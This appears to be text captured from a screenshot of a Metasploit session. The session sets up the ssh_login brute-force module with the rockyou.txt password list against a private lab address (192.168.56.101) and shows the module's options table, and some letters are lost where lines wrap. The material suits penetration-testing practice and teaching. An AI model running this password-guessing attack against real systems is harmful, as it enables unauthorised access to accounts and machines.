 msf auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the cu
rent database
DB_ALL_PASS false no Add all passwords in the current database to t
e list
DB_ALL_USERS false no Add all users in the current database to the l
st
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/rockyou.txt no File containing passwords, one per line
RHOSTS 192.168.56.101 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a ho
t
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated
y space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line